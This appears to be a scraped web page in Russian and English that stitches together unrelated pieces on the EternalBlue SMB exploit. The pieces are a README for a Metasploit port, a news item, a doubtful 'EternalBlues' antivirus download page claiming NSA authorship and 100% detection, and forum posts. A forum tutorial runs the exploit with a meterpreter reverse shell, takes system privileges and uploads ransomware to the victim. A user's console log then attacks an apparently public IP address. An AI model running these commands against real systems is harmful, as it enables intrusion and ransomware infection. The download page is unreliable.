- Eternal blue windows 10

- Исследователи адаптировали эксплоит EternalBlue для Windows 10

- Xakep #263. Кредитки в опасности

- Eternal blue windows 10

- About

- Eternal Blues на русском

- Описание и возможности

- Как пользоваться

- Загрузка и установка

- Инструкция по работе

- Достоинства и недостатки

- Похожие приложения

- Системные требования

- Скачать

- Видеообзор

- Вопросы и ответы

- Статья EternalBlue — Эксплуатация Windows PC

- Вложения

- Vander

- id2746

- exe111

- valerian38

- ghostphisher

- Apton

- Вложения

- Vander

- Apton

- Vander

- Dat Sec

- Вложения

- Vander

- Dat Sec

- debian2017

- Vander

- Vander

- ghostphisher

- 1Sys-Admin1

Eternal blue windows 10

Eternalblue ported to Windows 8 + Windows 10 etc.

This module is made for use with the Metasploit Framework.

This module is for educational purposes only and I will not be liable for your actions in any way!

Please Note: This is still Work in Progress!

EternalBlue Exploit Port to various Windows Versions from Windows XP SP2 — Windows 10 Pro & Windows 2016

Things to be done

- support Windows Versions later than Windows7

- support Windows Versions before Windows7

Supported Versions (work in progress)

- Windows XP SP2 x64

- Windows XP SP3 x86

- Windows 2000 SP4 x86

- Windows 2003 SP2 x86

- Windows 2003 R2 SP2 x64

- Windows 2008 SP1 x86

- Windows 2008 SP1 x64

- Windows 2008 R2 SP1 x64

- Windows 2012 R2 x64

- Windows 7 SP1 x64

- Windows 8.1 x86

- Windows 8.1 x64

- Windows 2016 x64

- Windows 10 Pro Build 10240 x64

- Windows 10 Pro x64

- Windows 10 Home x64

- Windows 10 Enterprise x64

- Windows 10 Education x64

Which Versions I have tested

Just put the file ms17_010_eternalblue_winXP-win10.rb into

Any contribution is allowed and appreciated

Исследователи адаптировали эксплоит EternalBlue для Windows 10

Xakep #263. Кредитки в опасности

Название эксплоита EternalBlue, направленного на эксплуатацию уязвимости в протоколе SMB, хорошо знакомо даже рядовым пользователям, ведь именно этот инструмент использовался для распространения шифровальщика WannaCry в мае 2017 года.

Эксплоит был опубликован хакерской группировкой The Shadow Brokers в открытом доступе в апреле текущего года. Хакеры похитили этот и многие другие инструменты у Equation Group – группировки, за которой стоят «правительственные хакеры» из АНБ.

Работу EternalBlue изучали многие компании и специалисты, он уже был включен в состав Metasploit, так что на данный момент хорошо известно, что эксплоит работает против Windows XP, Windows Vista, Windows 7, Windows Server 2003 и Windows Server 2008, причем в некоторых случаях добиться заражения весьма непросто. Также исследователям удалось добиться работы EternalBlue с Windows 8, Windows 8.1 и Windows Server 2012.

Теперь специалисты компании RiskSense, Шон Диллон (Sean Dillon) и Дилан Девис (Dylan Davis) сообщили, что им удалось адаптировать эксплоит для работы с Windows 10.

Исследователи пишут, что их эксплоит работает только для версий младше Windows 10 Redstone 1 (версия от апреля 2016 года) и в системе не должно быть патча MS17-010. Дело в том, что с релизом Windows 10 Redstone 1 был закрыт обход DEP (Data Execution Prevention), который использует EternalBlue. Также выход версии Windows 10 Redstone 2 (Creators Update, апрель 2017 года) закрыл обход ASLR (Address Space Layout Randomization), которым также пользовался эксплоит. Именно поэтому более новые версии Windows 10 неплохо защищены от EternalBlue.

Также специалисты похвастались тем, что сумели сократить код эксплоита на 20% и избавились от необходимости использовать совместно с EternalBlue инструмент DoublePulsar, как это делал WannaCry.

Eternal blue windows 10

Eternalblue ported to Windows 8 + Windows 10 etc.

This module is made for use with the Metasploit Framework.

This module is for educational purposes only and I will not be liable for your actions in any way!

Please Note: This is still Work in Progress!

EternalBlue Exploit Port to various Windows Versions from Windows XP SP2 — Windows 10 Pro & Windows 2016

Things to be done

- support Windows Versions later than Windows7

- support Windows Versions before Windows7

Supported Versions (work in progress)

- Windows XP SP2 x64

- Windows XP SP3 x86

- Windows 2000 SP4 x86

- Windows 2003 SP2 x86

- Windows 2003 R2 SP2 x64

- Windows 2008 SP1 x86

- Windows 2008 SP1 x64

- Windows 2008 R2 SP1 x64

- Windows 2012 R2 x64

- Windows 7 SP1 x64

- Windows 8.1 x86

- Windows 8.1 x64

- Windows 2016 x64

- Windows 10 Pro Build 10240 x64

- Windows 10 Pro x64

- Windows 10 Home x64

- Windows 10 Enterprise x64

- Windows 10 Education x64

Which Versions I have tested

Just put the file ms17_010_eternalblue_winXP-win10.rb into

Any contribution is allowed and appreciated

About

EternalBlue Metasploit Port to various Windows Versions from Windows XP SP2 up to Windows 10 Pro









Eternal Blues на русском

Рассматриваемое сегодня приложение является антивирусным сканером, который выделяется сразу несколькими особенностями. Программа ищет уязвимости протокола SMB и устраняет криптовалютных майнеров. Возможности софта будут рассмотрены в ходе статьи, а в самом ее конце мы предложим бесплатно скачать EternalBlues с официального сайта на русском языке.

Описание и возможности

В первую очередь давайте разберем основные и дополнительные возможности приложения для сканирования уязвимостей сети. Функционал EternalBlues сводится к следующему:

- Поиск и удаление уязвимостей, проникающих в компьютер по протоколу SMB.

- Обнаружение вирусов типа WannaCry или Petya.

- Использование алгоритмов, применяемых в более старших программах NMap и Metasploit.

Данное защитное программное обеспечение является весьма специфическим. Обычный пользователь не должен задумываться над нюансами функционирования ПО, а просто с его помощью проверить свой ПК.

Как пользоваться

Дальше давайте переходить к делу и разбираться, как бесплатно скачать, установить и использовать EternalBlues.

Загрузка и установка

Изначально, как и во всех других случаях, нам нужно скачать программу. После этого мы установим ее и запустим сканирование. Для этого:

- Сначала кликаем по расположенной в конце этой статьи кнопке и загружаем приложение.

- Распаковываем нужный нам исполняемый файл и запускаем его двойным левым кликом.

- Дожидаемся завершения установки антивируса.

Инструкция по работе

Теперь, когда наша программа установлена, мы можем переходить к работе с ней. На самом деле все очень просто:

- Мы запускаем приложение.

- Начинаем углубленное сканирование.

- Дожидаемся завершения поиска и автоматического устранения всех угроз.

В паре с рассматриваемым приложением лучше всего использовать какой-нибудь другой антивирус. Например, мы настоятельно рекомендуем обратить свое внимание на RogueKiller.

Достоинства и недостатки

Рассмотрим набор сильных и слабых сторон антивируса, о котором идет речь в статье.

- Хотя тут нет русской версии, но разобраться с программой очень просто. Тут всего одна кнопка, а все остальные действия проводятся приложением в автоматическом режиме без участия пользователя.

- Минимальный вес и отличное быстродействие.

- Отсутствие необходимости инсталляции.

- Стопроцентный успех обнаружения угроз.

- Как мы уже говорили, тут нет русского языка. Однако, в силу простоты ПО, трудностей и у пользователя возникать не должно.

Похожие приложения

Существует сразу несколько аналогов, способных справляться с той же задачей, что и EternalBlues:

- Nessus.

- OpenVAS.

- XSpider 7.

- GFI LANguard.

- Retina Network Security Scanner.

- Microsoft Baseline Security Analyzer.

- SAINT.

- X-Scan.

- Rapid 7 NeXpose.

Системные требования

Утилита очень легкая и практически не расходует ресурсы компьютера. Для ее корректной работы хватит даже машины, обладающей такими минимальными системными требованиями:

- Центральный процессор: 1.6 ГГц и выше.

- Оперативная память: от 512 Мб.

- Пространство на жестком диске: от 1 Мб.

- Платформа: Microsoft Windows.

Скачать

А теперь можно переходить к скачиванию приложения.

| Разработчик: | Агентство национальной безопасности (США) |

| Год выхода: | 2021 |

| Название: | EternalBlues |

| Платформа: | Windows XP, 7, 8, 10 |

| Язык: | English |

| Лицензия: | Бесплатно |

| Размер: | 1 Мб |

Видеообзор

До того чтобы вам было проще разобраться с рассматриваемым в статье приложением, мы прикрепили немного ниже обучающий ролик, который поможет в этом.

Вопросы и ответы

Теперь вы можете переходить к сканированию своего компьютера, а мы заканчивать статью. Если же в процессе появятся какие-то вопросы, обязательно обращайтесь с ними к нам, прибегнув к помощи формы обратной связи.

Статья EternalBlue — Эксплуатация Windows PC

Привет! Наверняка многие из вас слышали про EternalBlue (или ETERNALBLUE[1], CVE-2017-0144) — кодовое имя эксплойта, эксплуатирующего компьютерную уязвимость в Windows-реализации протокола SMB, к разработке которого, как считается, причастно Агентство национальной безопасности (США). Секретные сведения об уязвимости и исполняемый код эксплойта были опубликованы хакерской группой The Shadow Brokers 14 апреля 2017 года. Уязвимость была использована при распространении вредоносного ПО WannaCry в мае 2017 года. В этой статье я бы хотел обратить на него внимание, и попробовать в действии.

В последней версии Metasploit Framework присутствует, необходимый нам, для этого модуль.

Этот модуль является портом эксплойта группы ETERNALBLUE, частью инструментария FuzzBunch, выпущенного Shadow Brokers. Существует операция переполнения буфера в Srv! SrvOs2FeaToNt. Размер вычисляется в Srv! SrvOs2FeaListSizeToNt, с математической ошибкой, когда DWORD вычитается в WORD. Пул ядра подготовлен так, чтобы переполнение было хорошо продуманно, чтобы перезаписать буфер SMBv1. Фактический захват RIP будет завершен позже в srvnet! SrvNetWskReceiveComplete. Этот эксплоит, как и оригинал, может не срабатывать с 100% шансом в течение определенного промежутка времени, и должен запускаться непрерывно до момента срабатывания.

Приступим к осуществлению, в качестве атакующего хоста Kali Linux 2017.1, в качестве цели Windows 7.

> msf exploit(ms17_010_eternalblue) >set rhost 192.168.1.105

> msf exploit(ms17_010_eternalblue) >set lhost 192.168.1.21

> msf exploit(ms17_010_eternalblue) >set payload windows/x64/meterpreter/reverse_tcp

> msf exploit(ms17_010_eternalblue) >exploit

Эксплоит срабатывает на отлично, получаем системные привилегии:

> getsystem

Немного усугубим ситуацию, закинув целевому хосту вирус-вымогатель (аналог WannaCry)

> upload /root/ransomware.exe C:\\

Вот собственно, и все. Спасибо за внимание.

Вложения

Vander

- Сообщения 1 460

- Реакции 4 460

id2746

Well-known member

плюс настраивается быстрее чем даблпульсар и не требует wine.

Спасибо!

exe111

valerian38

отлично отработал на win7 x64, пробило с первого раза. Посмотреть вложение 10207

плюс настраивается быстрее чем даблпульсар и не требует wine.

Спасибо!

ghostphisher

местный

Apton

Вложения

Vander

CodebyTeam

Apton

Vander

CodebyTeam

Dat Sec

Вложения

Vander

CodebyTeam

Dat Sec

debian2017

Vander

CodebyTeam

Vander

CodebyTeam

гуглил , сделал как сказано на других форумах , все так же не помогло

гуглил , сделал как сказано на других форумах , все так же не помогло

ghostphisher

местный

1Sys-Admin1

Payload caught by AV? Fly under the radar with Dynamic Payloads in

Metasploit Pro — learn more on http://rapid7.com/metasploit

=[ metasploit v4.14.21-dev ]

+ — —=[ 1656 exploits — 947 auxiliary — 293 post ]

+ — —=[ 486 payloads — 40 encoders — 9 nops ]

+ — —=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use auxiliary/scanner/smb/smb_ms17_010

msf auxiliary(smb_ms17_010) > show options

Module options (auxiliary/scanner/smb/smb_ms17_010):

Name Current Setting Required Description

—- ————— ——— ————

RHOSTS yes The target address range or CIDR identifier

RPORT 445 yes The SMB service port (TCP)

SMBDomain . no The Windows domain to use for authentication

SMBPass no The password for the specified username

SMBUser no The username to authenticate as

THREADS 1 yes The number of concurrent threads

msf auxiliary(smb_ms17_010) > set RHOSTS 185.34.20.132

RHOSTS => 185.34.20.132

msf auxiliary(smb_ms17_010) > run

[+] 185.34.20.132:445 — Host is likely VULNERABLE to MS17-010! (Windows 7 Professional 7601 Service Pack 1)

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

msf auxiliary(smb_ms17_010) > back

msf > use exploit/windows/smb/eternalblue_doublepulsar

msf exploit(eternalblue_doublepulsar) > show options

Module options (exploit/windows/smb/eternalblue_doublepulsar):

Name Current Setting Required Description

—- ————— ——— ————

DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar

ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue

PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)

RHOST yes The target address

RPORT 445 yes The SMB service port (TCP)

TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)

WINEPATH /root/.wine/drive_c/ yes WINE drive_c path

Id Name

— —-

8 Windows 7 (all services pack) (x86) (x64)

msf exploit(eternalblue_doublepulsar) > set RHOST 185.34.20.132

RHOST => 185.34.20.132

msf exploit(eternalblue_doublepulsar) > SET PROCESSINJECT explorer.exe

[-] Unknown command: SET.

msf exploit(eternalblue_doublepulsar) > set PROCESSINJECT explorer.exe

PROCESSINJECT => explorer.exe

msf exploit(eternalblue_doublepulsar) > show options

Module options (exploit/windows/smb/eternalblue_doublepulsar):

Name Current Setting Required Description

—- ————— ——— ————

DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar

ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue

PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for x64)

RHOST 185.34.20.132 yes The target address

RPORT 445 yes The SMB service port (TCP)

TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)

WINEPATH /root/.wine/drive_c/ yes WINE drive_c path

Id Name

— —-

8 Windows 7 (all services pack) (x86) (x64)

msf exploit(eternalblue_doublepulsar) > run

[*] Started reverse TCP handler on 192.168.88.249:4444

[*] 185.34.20.132:445 — Generating Eternalblue XML data

[*] 185.34.20.132:445 — Generating Doublepulsar XML data

[*] 185.34.20.132:445 — Generating payload DLL for Doublepulsar

[-] 185.34.20.132:445 — Exploit failed: Errno::ENOENT No such file or directory @ rb_sysopen — /root/.wine/drive_c/eternal11.dll

[*] Exploit completed, but no session was created.

msf exploit(eternalblue_doublepulsar) > set WINEPATH /root/dark/.wine/drive_c/

WINEPATH => /root/dark/.wine/drive_c/

msf exploit(eternalblue_doublepulsar) > exploit

[*] Started reverse TCP handler on 192.168.88.249:4444

[*] 185.34.20.132:445 — Generating Eternalblue XML data

cp: не удалось выполнить stat для ‘/root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.Skeleton.xml’: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

[*] 185.34.20.132:445 — Generating Doublepulsar XML data

cp: не удалось выполнить stat для ‘/root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.Skeleton.xml’: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

[*] 185.34.20.132:445 — Generating payload DLL for Doublepulsar

[-] 185.34.20.132:445 — Exploit failed: Errno::ENOENT No such file or directory @ rb_sysopen — /root/dark/.wine/drive_c/eternal11.dll

[*] Exploit completed, but no session was created.

msf exploit(eternalblue_doublepulsar) > set WINEPATH /root/dark/.wine/drive_c/

WINEPATH => /root/dark/.wine/drive_c/

msf exploit(eternalblue_doublepulsar) > exploit

[*] Started reverse TCP handler on 192.168.88.249:4444

[*] 185.34.20.132:445 — Generating Eternalblue XML data

cp: не удалось выполнить stat для ‘/root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.Skeleton.xml’: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Eternalblue-2.2.0.xml: Нет такого файла или каталога

[*] 185.34.20.132:445 — Generating Doublepulsar XML data

cp: не удалось выполнить stat для ‘/root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.Skeleton.xml’: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

[*] 185.34.20.132:445 — Generating payload DLL for Doublepulsar

[-] 185.34.20.132:445 — Exploit failed: Errno::ENOENT No such file or directory @ rb_sysopen — /root/dark/.wine/drive_c/eternal11.dll

[*] Exploit completed, but no session was created.

msf exploit(eternalblue_doublepulsar) > set WINEPATH /root/dark/.wine/drive_c/

WINEPATH => /root/dark/.wine/drive_c/

msf exploit(eternalblue_doublepulsar) > exploit

[*] Started reverse TCP handler on 192.168.88.249:4444

[*] 185.34.20.132:445 — Generating Eternalblue XML data

[*] 185.34.20.132:445 — Generating Doublepulsar XML data

[*] 185.34.20.132:445 — Generating payload DLL for Doublepulsar

[-] 185.34.20.132:445 — Exploit failed: Errno::ENOENT No such file or directory @ rb_sysopen — /root/dark/.wine/drive_c/eternal11.dll

[*] Exploit completed, but no session was created.

msf exploit(eternalblue_doublepulsar) > set WINEPATH/root/Eternalblue-Doublepulsar-Metasploit/.wine/drive_c/

[-] Unknown variable

Usage: set [option] [value]

Set the given option to value. If value is omitted, print the current value.

If both are omitted, print options that are currently set.

If run from a module context, this will set the value in the module’s

datastore. Use -g to operate on the global datastore